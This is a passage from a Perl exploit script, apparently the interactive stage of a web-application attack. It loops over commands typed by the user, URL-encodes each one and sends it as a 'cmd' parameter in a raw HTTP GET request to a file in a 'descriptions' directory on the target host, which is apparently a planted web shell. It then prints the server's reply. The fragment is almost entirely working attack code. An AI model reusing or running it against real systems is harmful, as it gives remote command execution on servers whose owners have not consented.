
        print "\n\n-> ";

        $cmd = <STDIN>;

        if ($cmd !~ "~quit")

        {

          $sock = IO::Socket::INET->new(Proto=>"tcp",PeerAddr=>"$host",PeerPort=>"80")

           or die "connect() failed.\n";

          $sendurl = uri_escape($cmd);

          print $sock "GET ".$dir."/descriptions/".$file.".0?cmd=".$sendurl." HTTP/1.1\n";

          print $sock "Host: ".$host."\n";

          print $sock "Accept: */*\n";

          print $sock "Connection: close\n\n";

          print "\n";

          while($recvd = <$sock>)

          {

              print $recvd;

          }

        }

    }

    exit;
